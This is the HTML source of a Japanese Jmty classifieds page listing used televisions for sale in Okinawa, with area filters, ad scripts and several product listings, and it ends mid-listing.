  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
沖縄県のテレビの中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
沖縄版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/okinawa/sale/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1131" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D47">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-ele'>
家電
</a>
</li>
<li>
<a href='/all/sale-ele/g-1131'>
テレビ
</a>
</li>
<li>
<span>
沖縄県のテレビ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-ele","name":"家電"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1131","name":"テレビ"}},{"@type":"ListItem","position":5,"name":"沖縄県のテレビ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/okinawa/sale-ele/g-1131">沖縄県のテレビの中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全12763件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
沖縄県のテレビ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-846-ishigaki">石垣市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-848-nago">名護市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-849-itoman">糸満市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-851-tomigusuku">豊見城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-852-uruma">うるま市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-853-miyakojima">宮古島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-854-nanjo">南城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89569-kunigami">国頭郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89572-miyako">宮古郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89573-yaeyama">八重山郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992702">赤嶺駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992712">古島駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992704">奥武山公園駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992710">安里駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992711">おもろまち駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992703">小禄駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/s-9992708">美栄橋駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/okinawa/sale-ele/g-1131/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele">全ての家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1067">季節、空調家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1085">生活家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1096">電話、ＦＡＸ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1102">キッチン家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1124">美容家電</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
テレビ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1143">映像プレーヤー、レコーダー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1153">カメラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1167">オーディオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1181">ポータブルプレーヤー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1187">ビデオカメラ、ムービーカメラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1188">プロジェクター、ホームシアター</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1189">望遠鏡、顕微鏡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1195">その他</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">サブジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのテレビ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1132">液晶テレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1133">プラズマテレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1134">リアプロジェクションテレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1135">ブラウン管テレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1136">DVD内蔵型テレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1137">ポータブルテレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1138">地上デジタルチューナー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1139">アクセサリー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1140">アンテナ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1141">衛星放送用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1142">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのテレビの価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
テレビの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/sale-ele/indi/g-1131">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/sale-ele/cp/g-1131">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
テレビの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/sale-ele/g-1131?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okinawa/sale-ele/g-1131?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
沖縄のテレビ(家電)で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
沖縄のテレビ(家電)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
沖縄のテレビ(家電)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "テレビ",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-search-params='{&quot;category_group_id&quot;:1,&quot;category_id&quot;:3,&quot;prefecture_id&quot;:47,&quot;prefecture_name&quot;:&quot;okinawa&quot;,&quot;page&quot;:1}' id='kyujin-box-jobs-container'></div>
<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mc4m2"><img alt="【期間限定!!新年スタート応援セール!!】【高年式!!】 テレビ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6964497607923c37d1ec0e8c/thumb_m___________2026-01-12_100712.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mc4m2">【期間限定!!新年スタート応援セール!!】【高年式!!】 テレビ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>80,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-851-tomigusuku">豊見城市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
1/22  100,000円から赤字覚悟のセール中！
🔺値下げ交渉はスルーします🔺

期間限定!!新年スタート応援セールとして、こちらの対象商品を表示価格より2000円OFFいたします!!
※セール期間は一月末までとなって...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mc4m2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mc4m2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mkgls"><img alt="【❗️✨一人暮らし向け✨❗️】 東芝 REGZA 24V型 液晶..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971e6cb956484d50af76764/thumb_m_IMG_6360.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mkgls">【❗️✨一人暮らし向け✨❗️】 東芝 REGZA 24V型 液晶...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-REGZA">REGZA</a>
</div>
</div>
<div class='p-item-detail'>
✅商品詳細
◾️メーカー：TOSHIBA（東芝）
◾️型番：24S22（REGZA）
◾️年式：2018年製
◾️状態：中古品のため使用感や細かなスレはございますが、簡易清掃・動作確認済みです。
画面表示・電源投入...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkgls" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkgls" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mkfxz"><img alt="配送可【ソニー】43V液晶テレビ（リモコン表示見にくい）★201..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971dfd3fece9f4ab1f767f6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mkfxz">配送可【ソニー】43V液晶テレビ（リモコン表示見にくい）★201...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>23,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%BD%E3%83%8B%E3%83%BC">ソニー</a>
</div>
</div>
<div class='p-item-detail'>
🆖お問い合わせについて🆖
現在 繁忙期のため、電話でのお問い合わせはお控えください。


❌⚠お取り置き不可⚠❌

ご来店いただき、全額決済していただいたお客様を優先としております。
お取り置き、保管は対応ができません。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkfxz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkfxz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1m177t"><img alt="画面ひび" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694fa4f99a3e399e0b2dea1b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1m177t">画面ひび</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-849-itoman">糸満市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ひびあり画面かって５日
リモコンありすぐ取引可能な方
昼すぐ可能な方
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m177t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m177t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1ecgwy"><img alt="LED 海外製 LG 55UM6910PUC" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6760ad2989482704a852f1c4/thumb_m_1734389032442.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1ecgwy">LED 海外製 LG 55UM6910PUC</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%B5%B7%E5%A4%96">海外</a>
</div>
</div>
<div class='p-item-detail'>
画面が急に青っぽくなりました。
リモコン付
◯2019年12月に購入した海外製 LG 55UM6910PUCです。私はWi−fi環境でnetflixやyoutubeを観てました。【サイズ】55インチ
【傷などの状態】とくに目...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ecgwy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ecgwy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
